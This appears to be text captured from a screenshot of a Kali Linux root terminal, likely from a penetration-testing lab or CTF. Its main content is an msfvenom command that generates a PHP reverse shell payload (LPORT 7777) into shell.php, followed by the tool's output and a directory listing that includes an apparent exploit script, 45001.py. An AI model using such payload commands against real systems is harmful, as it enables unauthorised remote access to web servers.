 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p php/reverse_php LHOST= LPORT=7777 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3053 bytes
┌──(root㉿kali)-[~]
└─# ls
45001.py Documents Music Public shell.php test_php.php
Desktop Downloads Pictures result.txt Templates Videos
┌──(root㉿kali)-[~]
└─#